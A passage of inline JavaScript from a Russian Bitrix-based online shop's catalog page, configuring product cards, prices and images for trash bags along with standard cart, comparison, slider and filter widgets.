        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'212','NAME':'Мешки для мусора 120 л, 40 мкм, в рулоне 10 штук, ПВД, 2 слоя, 70x110 см, Премиум, красные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-krasnye-40-mkm/','PICT':{'ID':'38193','TIMESTAMP_X':'24.06.2024 23:54:09','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'102747','CONTENT_TYPE':'image/png','SUBDIR':'iblock/8b8','FILE_NAME':'9hyk1q9jp268c618mkpw5o9x208gzgx8.png','ORIGINAL_NAME':'12010premred.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'608dcee9e639c1b38b28633713350d23','SRC':'/upload/iblock/8b8/9hyk1q9jp268c618mkpw5o9x208gzgx8.png','UNSAFE_SRC':'/upload/iblock/8b8/9hyk1q9jp268c618mkpw5o9x208gzgx8.png','SAFE_SRC':'/upload/iblock/8b8/9hyk1q9jp268c618mkpw5o9x208gzgx8.png','ALT':'Мешки для мусора 120 л, 40 мкм, в рулоне 10 штук, ПВД, 2 слоя, 70x110 см, Премиум, красные','TITLE':'Мешки для мусора 120 л, 40 мкм, в рулоне 10 штук, ПВД, 2 слоя, 70x110 см, Премиум, красные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'99999018','STEP_QUANTITY':'12','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'128.63','UNROUND_PRICE':'128.63','BASE_PRICE':'128.63','PRICE':'128.63','ID':'123','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'128.63','RATIO_BASE_PRICE':'1543.56','PRINT_RATIO_BASE_PRICE':'1 543.56','PRINT_PRICE':'128.63','RATIO_PRICE':'1543.56','PRINT_RATIO_PRICE':'1 543.56','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'12'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'154':{'ID':'154','RATIO':'12','IS_DEFAULT':'Y','PRODUCT_ID':'212'}},'ITEM_MEASURE_RATIO_SELECTED':'154','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_212_2491d4edf1ef41e8835728c08bde6fff','PICT_ID':'bx_3487917369_212_2491d4edf1ef41e8835728c08bde6fff_pict','PICT_SLIDER_ID':'bx_3487917369_212_2491d4edf1ef41e8835728c08bde6fff_pict_slider','QUANTITY_ID':'bx_3487917369_212_2491d4edf1ef41e8835728c08bde6fff_quantity','QUANTITY_UP_ID':'bx_3487917369_212_2491d4edf1ef41e8835728c08bde6fff_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_212_2491d4edf1ef41e8835728c08bde6fff_quant_down','PRICE_ID':'bx_3487917369_212_2491d4edf1ef41e8835728c08bde6fff_price','PRICE_OLD_ID':'bx_3487917369_212_2491d4edf1ef41e8835728c08bde6fff_price_old','PRICE_TOTAL_ID':'bx_3487917369_212_2491d4edf1ef41e8835728c08bde6fff_price_total','BUY_ID':'bx_3487917369_212_2491d4edf1ef41e8835728c08bde6fff_buy_link','BASKET_PROP_DIV':'bx_3487917369_212_2491d4edf1ef41e8835728c08bde6fff_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_212_2491d4edf1ef41e8835728c08bde6fff_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_212_2491d4edf1ef41e8835728c08bde6fff_not_avail','COMPARE_LINK_ID':'bx_3487917369_212_2491d4edf1ef41e8835728c08bde6fff_compare_link','SUBSCRIBE_ID':'bx_3487917369_212_2491d4edf1ef41e8835728c08bde6fff_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_212_2491d4edf1ef41e8835728c08bde6fff)
				{
					window.obbx_3487917369_212_2491d4edf1ef41e8835728c08bde6fff.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_213_0456c11cba041405f870830024914784 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'213','NAME':'Мешки для мусора 120 л, 40 мкм, в рулоне 10 штук, ПВД, 2 слоя, 70x110 см, Премиум, оранжевые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-oranzhevye-40-mkm/','PICT':{'ID':'38195','TIMESTAMP_X':'24.06.2024 23:54:17','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'102135','CONTENT_TYPE':'image/png','SUBDIR':'iblock/b39','FILE_NAME':'apdidkw2q5o9r81j3nbd6697f2m6h9g6.png','ORIGINAL_NAME':'12010premorang.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'346e8963e62a9e8b8d946b15e7ce4395','SRC':'/upload/iblock/b39/apdidkw2q5o9r81j3nbd6697f2m6h9g6.png','UNSAFE_SRC':'/upload/iblock/b39/apdidkw2q5o9r81j3nbd6697f2m6h9g6.png','SAFE_SRC':'/upload/iblock/b39/apdidkw2q5o9r81j3nbd6697f2m6h9g6.png','ALT':'Мешки для мусора 120 л, 40 мкм, в рулоне 10 штук, ПВД, 2 слоя, 70x110 см, Премиум, оранжевые','TITLE':'Мешки для мусора 120 л, 40 мкм, в рулоне 10 штук, ПВД, 2 слоя, 70x110 см, Премиум, оранжевые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'100000000','STEP_QUANTITY':'12','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'128.63','UNROUND_PRICE':'128.63','BASE_PRICE':'128.63','PRICE':'128.63','ID':'124','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'128.63','RATIO_BASE_PRICE':'1543.56','PRINT_RATIO_BASE_PRICE':'1 543.56','PRINT_PRICE':'128.63','RATIO_PRICE':'1543.56','PRINT_RATIO_PRICE':'1 543.56','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'12'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'155':{'ID':'155','RATIO':'12','IS_DEFAULT':'Y','PRODUCT_ID':'213'}},'ITEM_MEASURE_RATIO_SELECTED':'155','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_213_0456c11cba041405f870830024914784','PICT_ID':'bx_3487917369_213_0456c11cba041405f870830024914784_pict','PICT_SLIDER_ID':'bx_3487917369_213_0456c11cba041405f870830024914784_pict_slider','QUANTITY_ID':'bx_3487917369_213_0456c11cba041405f870830024914784_quantity','QUANTITY_UP_ID':'bx_3487917369_213_0456c11cba041405f870830024914784_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_213_0456c11cba041405f870830024914784_quant_down','PRICE_ID':'bx_3487917369_213_0456c11cba041405f870830024914784_price','PRICE_OLD_ID':'bx_3487917369_213_0456c11cba041405f870830024914784_price_old','PRICE_TOTAL_ID':'bx_3487917369_213_0456c11cba041405f870830024914784_price_total','BUY_ID':'bx_3487917369_213_0456c11cba041405f870830024914784_buy_link','BASKET_PROP_DIV':'bx_3487917369_213_0456c11cba041405f870830024914784_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_213_0456c11cba041405f870830024914784_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_213_0456c11cba041405f870830024914784_not_avail','COMPARE_LINK_ID':'bx_3487917369_213_0456c11cba041405f870830024914784_compare_link','SUBSCRIBE_ID':'bx_3487917369_213_0456c11cba041405f870830024914784_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_213_0456c11cba041405f870830024914784)
				{
					window.obbx_3487917369_213_0456c11cba041405f870830024914784.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_234_15255e362fde04a6042a2f57f5b54fde =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'234','NAME':'Мешки для мусора 120 литров, 40 мкм, в рулоне 10 штук, желтые, 70x110 см, 2 слоя, Премиум ','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-zheltye-40-mkm/','PICT':{'ID':'38191','TIMESTAMP_X':'24.06.2024 23:55:55','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'106744','CONTENT_TYPE':'image/png','SUBDIR':'iblock/eae','FILE_NAME':'la6zwjomb2iyhiz57udi73d7oxl7onkp.png','ORIGINAL_NAME':'12010premyelow.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'aeee955177e330a700139fb0213410fd','SRC':'/upload/iblock/eae/la6zwjomb2iyhiz57udi73d7oxl7onkp.png','UNSAFE_SRC':'/upload/iblock/eae/la6zwjomb2iyhiz57udi73d7oxl7onkp.png','SAFE_SRC':'/upload/iblock/eae/la6zwjomb2iyhiz57udi73d7oxl7onkp.png','ALT':'Мешки для мусора 120 литров, 40 мкм, в рулоне 10 штук, желтые, 70x110 см, 2 слоя, Премиум ','TITLE':'Мешки для мусора 120 литров, 40 мкм, в рулоне 10 штук, желтые, 70x110 см, 2 слоя, Премиум '},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'100000000','STEP_QUANTITY':'12','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'128.63','UNROUND_PRICE':'128.63','BASE_PRICE':'128.63','PRICE':'128.63','ID':'136','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'128.63','RATIO_BASE_PRICE':'1543.56','PRINT_RATIO_BASE_PRICE':'1 543.56','PRINT_PRICE':'128.63','RATIO_PRICE':'1543.56','PRINT_RATIO_PRICE':'1 543.56','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'12'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'167':{'ID':'167','RATIO':'12','IS_DEFAULT':'Y','PRODUCT_ID':'234'}},'ITEM_MEASURE_RATIO_SELECTED':'167','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_234_15255e362fde04a6042a2f57f5b54fde','PICT_ID':'bx_3487917369_234_15255e362fde04a6042a2f57f5b54fde_pict','PICT_SLIDER_ID':'bx_3487917369_234_15255e362fde04a6042a2f57f5b54fde_pict_slider','QUANTITY_ID':'bx_3487917369_234_15255e362fde04a6042a2f57f5b54fde_quantity','QUANTITY_UP_ID':'bx_3487917369_234_15255e362fde04a6042a2f57f5b54fde_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_234_15255e362fde04a6042a2f57f5b54fde_quant_down','PRICE_ID':'bx_3487917369_234_15255e362fde04a6042a2f57f5b54fde_price','PRICE_OLD_ID':'bx_3487917369_234_15255e362fde04a6042a2f57f5b54fde_price_old','PRICE_TOTAL_ID':'bx_3487917369_234_15255e362fde04a6042a2f57f5b54fde_price_total','BUY_ID':'bx_3487917369_234_15255e362fde04a6042a2f57f5b54fde_buy_link','BASKET_PROP_DIV':'bx_3487917369_234_15255e362fde04a6042a2f57f5b54fde_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_234_15255e362fde04a6042a2f57f5b54fde_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_234_15255e362fde04a6042a2f57f5b54fde_not_avail','COMPARE_LINK_ID':'bx_3487917369_234_15255e362fde04a6042a2f57f5b54fde_compare_link','SUBSCRIBE_ID':'bx_3487917369_234_15255e362fde04a6042a2f57f5b54fde_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_234_15255e362fde04a6042a2f57f5b54fde)
				{
					window.obbx_3487917369_234_15255e362fde04a6042a2f57f5b54fde.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_67_d08a40d9360095c435eb0f81c1c701ce =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'67','NAME':'Мешки для мусора 180 литров, 35 мкм, черные (ПВД, в рулоне 10 штук, 93x110 см) Мирпак 2 слоя ','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-10-shtuk-pvd-chernye-35-mkm/','PICT':{'ID':'38045','TIMESTAMP_X':'24.06.2024 23:44:02','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'78229','CONTENT_TYPE':'image/png','SUBDIR':'iblock/1a6','FILE_NAME':'ikacl1popww690vx3tf3ic0e671deudl.png','ORIGINAL_NAME':'18010prem.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'7964ecf15d373ec9fc62fbc2f6360b22','SRC':'/upload/iblock/1a6/ikacl1popww690vx3tf3ic0e671deudl.png','UNSAFE_SRC':'/upload/iblock/1a6/ikacl1popww690vx3tf3ic0e671deudl.png','SAFE_SRC':'/upload/iblock/1a6/ikacl1popww690vx3tf3ic0e671deudl.png','ALT':'Мешки для мусора 180 литров, 35 мкм, черные (ПВД, в рулоне 10 штук, 93x110 см) Мирпак 2 слоя ','TITLE':'Мешки для мусора 180 литров, 35 мкм, черные (ПВД, в рулоне 10 штук, 93x110 см) Мирпак 2 слоя '},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'12','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'117.26','UNROUND_PRICE':'117.26','BASE_PRICE':'117.26','PRICE':'117.26','ID':'35','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'117.26','RATIO_BASE_PRICE':'1407.12','PRINT_RATIO_BASE_PRICE':'1 407.12','PRINT_PRICE':'117.26','RATIO_PRICE':'1407.12','PRINT_RATIO_PRICE':'1 407.12','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'12'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'64':{'ID':'64','RATIO':'12','IS_DEFAULT':'Y','PRODUCT_ID':'67'}},'ITEM_MEASURE_RATIO_SELECTED':'64','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_67_d08a40d9360095c435eb0f81c1c701ce','PICT_ID':'bx_3487917369_67_d08a40d9360095c435eb0f81c1c701ce_pict','PICT_SLIDER_ID':'bx_3487917369_67_d08a40d9360095c435eb0f81c1c701ce_pict_slider','QUANTITY_ID':'bx_3487917369_67_d08a40d9360095c435eb0f81c1c701ce_quantity','QUANTITY_UP_ID':'bx_3487917369_67_d08a40d9360095c435eb0f81c1c701ce_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_67_d08a40d9360095c435eb0f81c1c701ce_quant_down','PRICE_ID':'bx_3487917369_67_d08a40d9360095c435eb0f81c1c701ce_price','PRICE_OLD_ID':'bx_3487917369_67_d08a40d9360095c435eb0f81c1c701ce_price_old','PRICE_TOTAL_ID':'bx_3487917369_67_d08a40d9360095c435eb0f81c1c701ce_price_total','BUY_ID':'bx_3487917369_67_d08a40d9360095c435eb0f81c1c701ce_buy_link','BASKET_PROP_DIV':'bx_3487917369_67_d08a40d9360095c435eb0f81c1c701ce_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_67_d08a40d9360095c435eb0f81c1c701ce_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_67_d08a40d9360095c435eb0f81c1c701ce_not_avail','COMPARE_LINK_ID':'bx_3487917369_67_d08a40d9360095c435eb0f81c1c701ce_compare_link','SUBSCRIBE_ID':'bx_3487917369_67_d08a40d9360095c435eb0f81c1c701ce_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_67_d08a40d9360095c435eb0f81c1c701ce)
				{
					window.obbx_3487917369_67_d08a40d9360095c435eb0f81c1c701ce.setCompared('');

									}
			}));
		</script>
<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_3487917369_1 = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'3','NavPageNomer':'1','NavNum':'1'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'1',
        loadOnScroll: !!'',
        template: 'informbox.96b3e875ab839fca51c52798595934da41d6d780d54353cb5adbb36d1c605048',
        ajaxId: '',
        parameters: '[base64]/QuNGC0YwiO3M6MjI6Ik1FU1NfQlROX0FERF9UT19CQVNLRVQiO3M6MTI6ItCa0YPQv9C40YLRjCI7czoxODoiTUVTU19CVE5fU1VCU0NSSUJFIjtOO3M6MTU6Ik1FU1NfQlROX0RFVEFJTCI7czoxODoi0J/[base64].f1f4336f5f78266320db57be30f33f3d9d6853764cde84adb78fd617c9277b18',
        container: 'container-1',
    });
</script>
<script>
 BX.ready(function(){
	BX.addCustomEvent("onKomboxFilterCatalogLoading", BX.delegate(function(data){
		var $data = $('<div>' + data + '</div>');
		var content = $data.find('.section--catalog-page-general .catalog');
		var cur_content = $('.section--catalog-page-general .catalog');
		cur_content.replaceWith(content);

		//Сортировка
		var content1 = $data.find('.sorted-wrapper');
		var cur_content1 = $('.sorted-wrapper');
		cur_content1.replaceWith(content1);

		//Вид карточки
		var content2 = $data.find('.view_type-wrapper');
		var cur_content2 = $('.view_type-wrapper');
		cur_content2.replaceWith(content2);

		//Show more
		var content3 = $('.catalog-page__show-more', $data);
		var cur_content3 = $('.catalog-page__show-more');
		//cur_content3.hide();

		//учтем постраничку
		var pager = $('.catalog-page__nav', $data);
		var cur_pager = $('.catalog-page__nav');

		if(pager.length){
			if(cur_pager.length)
			{
				cur_pager.replaceWith(pager).show();
			}
			else
			{
				content.after(pager);
			}
		}
		else if(cur_pager.length){
			cur_pager.hide();
		}

		//выполним скрипты
		//BX.loadScript("/bitrix/templates/mirpack_new/js/script.js");
		//var ob = BX.processHTML(data, false);
		//BX.ajax.processScripts(ob.SCRIPT);
	}, this));
});
 </script>
<script src="/bitrix/templates/mirpack_new/js/accordion.js"></script><script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>

<script >
var obcompareList7BAowd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList7BAowd'},'AJAX':{'url':'/catalog/biorazlagaemye-pakety-dlya-musora/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
</script><script>
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = '.default';
	bx_basketT0kNhm.arParams     =  {'SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_PRODUCTS':'N','POSITION_FIXED':'Y','POSITION_HORIZONTAL':'right','POSITION_VERTICAL':'bottom','SHOW_AUTHOR':'N','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','CACHE_TYPE':'A','HIDE_ON_BASKET_PAGES':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','MAX_IMAGE_SIZE':'70','AJAX':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'Y','~POSITION_HORIZONTAL':'right','~POSITION_VERTICAL':'bottom','~SHOW_AUTHOR':'N','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~CACHE_TYPE':'A','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_RE